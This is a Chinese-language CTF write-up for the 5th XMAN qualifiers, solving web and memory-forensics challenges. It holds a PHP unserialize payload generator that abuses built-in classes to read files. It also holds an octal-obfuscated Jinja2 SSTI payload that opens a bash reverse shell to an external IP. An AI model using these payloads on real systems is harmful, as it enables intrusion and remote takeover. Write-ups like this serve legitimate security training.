5th XMAN Quals
Web
签到
按照提示进行请求即可获得 flag。
POST /?a=1 HTTP/1.1
Host: 124.71.236.172
Content-Length: 3
Connection: close
b=2
flag{you_are_great!!!}
easyphp
题目给出的代码如下。
<?php
error_reporting(0);
highlight_file(__FILE__);
class XMAN{
public $class;
public $para;
public $check;
public function __construct()
{
$this->class = "Hel";
$this->para = "xctfer";
echo new $this->class ($this->para);
}
public function __wakeup()
{
$this->check = new Filter;
if($this->check->vaild($this->para) && $this->check->vaild($this->class)) {
echo new $this->class ($this->para);
}
else
die('what?Really?');
}
}
class Hel{
var $a;
public function __construct($a)
{
$this->a = $a;
echo ("Hello bro, I guess you are a lazy ".$this->a);
}
}
class Filter{
function vaild($code){
$pattern = '/[!|@|#|$|%|^|&|*|=|\'|"|:|;|?]/i';
if (preg_match($pattern, $code)){
return false;
}
else
return true;
}
}
if(isset($_GET['xctf'])){
unserialize($_GET['xctf']);
}
else{
$a=new XMAN;
}
观察到有对 valid 方法的调用,因此尝试使用 FilesystemIterator 类列出目录下文件,再使用 SplFileObject 读取出 flag。构造出如下两段脚本生成载荷。
<?php
// List directory
class XMAN{
public $class;
public $para;
public function __construct(){
$this->class = "FilesystemIterator";
$this->para = "./xxxXXXmMManNNn";
}
}
echo serialize(new XMAN());
// Read flag
class XMAN{
public $class;
public $para;
public function __construct(){
$this->class = "SplFileObject";
$this->para = "./xxxXXXmMManNNn/f1a4.php";
}
}
echo serialize(new XMAN());
将生成的载荷作为 GET 参数 xctf 提交即可获得 flag。
flag{928erf51ab894a64f7865cf3c2128b34}
easyssti
https://www.anquanke.com/post/id/223895#:~:text=Web-,Normal%20ssti,-ban%E4%BA%86%E5%BE%88%E5%A4%9A
跟 2020 年的安洵杯的 Normal ssti 相似,也是 Jinja2 的模板注入。不同点在于很难拿到 getitem 方法,因此可以使用 values 方法将字典转化为数组再取值。使用八进制绕过,构造出如下载荷进行反弹 shell。
name={%print((lipsum|attr("__globals__")).values()[18].values()[134]("\137\137\151\155\160\157\162\164\137\137\50\47\157\163\47\51\56\160\157\160\145\156\50\47\142\141\163\150\40\55\143\40\42\142\141\163\150\40\55\151\40\76\46\40\57\144\145\166\57\164\143\160\57\70\56\61\63\66\56\70\56\62\61\60\57\63\62\65\65\40\60\76\46\61\42\47\51\56\162\145\141\144\50\51"))%}
在靶机的根目录可以找到 flag。
flag{zPkb3tzUW8m0KuSfPoPqgSU37I4ui2hZ}
Misc
try_all_volatility
我从孙吉儿那里偷来数据,但他是个机灵鬼,竟然把flag藏到了自拍照里
将文件解压后使用 Volatility 2 的 imageinfo 检测,可以得到如下如下信息。
Volatility Foundation Volatility Framework 2.6.1
INFO : volatility.debug : Determining profile based on KDBG search...
Suggested Profile(s) : WinXPSP2x86, WinXPSP3x86 (Instantiated with WinXPSP2x86)
AS Layer1 : IA32PagedMemoryPae (Kernel AS)
AS Layer2 : FileAddressSpace (/mnt/f/ghrepos/volatility2/imgs/mem)
PAE type : PAE
DTB : 0x713000L
KDBG : 0x8054e2e0L
Number of Processors : 2
Image Type (Service Pack) : 3
KPCR for CPU 0 : 0xffdff000L
KPCR for CPU 1 : 0xbab40000L
KUSER_SHARED_DATA : 0xffdf0000L
Image date and time : 2021-06-18 02:13:15 UTC+0000
Image local date and time : 2021-06-18 10:13:15 +0800
确定 profile 为 WinXPSP3x86 后可以使用 filescan 扫描到桌面有两个关键文件。
Volatility Foundation Volatility Framework 2.6.1
0x0000000009aaf028 1 0 R--rwd \Device\HarddiskVolume1\Documents and Settings\Administrator\桌面\MISC\hint.txt
0x000000000a283498 1 0 R--rwd \Device\HarddiskVolume1\Documents and Settings\Administrator\桌面\MISC\res.png
将文本文档和图片提取出来,在 hint.txt 中可以得到如下提示。
youcangetsthfromcmd
使用 cmdscan 功能可以得到如下信息。
Volatility Foundation Volatility Framework 2.6.1
**************************************************
CommandProcess: csrss.exe Pid: 600
CommandHistory: 0x2e3a508 Application: cmd.exe Flags: Allocated, Reset
CommandCount: 18 LastAdded: 17 LastDisplayed: 17
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x198
Cmd #0 @ 0x55b548: cd C:\Documents and Settings\Administrator\??\MISC
Cmd #1 @ 0x2dd7a20: winpmem_v3.3.rc3.exe -dd -o memdump.raw --format --volume_format raw
Cmd #2 @ 0x55b8a8: winpmem_v3.3.rc3.exe -dd -o memdump.raw --format raw --volume_format raw
Cmd #3 @ 0x55b3f0: can you find this?
Cmd #4 @ 0x5524b8: yes
Cmd #5 @ 0x2e39400: please go on
Cmd #6 @ 0x2e39a80: haha
Cmd #7 @ 0x2e01170: flag is down
Cmd #8 @ 0x2e02110: flag{xixixixix_Llalala_leizeNiuBi}
Cmd #9 @ 0x2e02f60: winpmem_v3.3.rc3.exe -dd -o memdump.raw --format raw --volume_format raw
Cmd #10 @ 0x2e3a130: waw
Cmd #11 @ 0x2e3a1d8: jpg?????????????????????????????????????????????????
Cmd #12 @ 0x2e3dd80: ?
Cmd #13 @ 0x55b878: nonono it is png
Cmd #14 @ 0x55c778: just check the pixel!
Cmd #15 @ 0x55d1d8: !!!!!!!
Cmd #16 @ 0x2e3a028: !!!!!!
Cmd #17 @ 0x2dd7ad0: winpmem_v3.3.rc3.exe -dd -o memorydump.raw --format raw --volume_format raw
**************************************************
CommandProcess: csrss.exe Pid: 600
CommandHistory: 0x2e3ad88 Application: winpmem_v3.3.rc3.exe Flags: Allocated
CommandCount: 0 LastAdded: -1 LastDisplayed: -1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x624
对图片使用 StegSolve 进行 B 通道下的 MSB 数据提取可以得到一个压缩包。

将其保存出来后解压可得 flag。
flag{Waw!_Y0u_D1d!_it_^_^}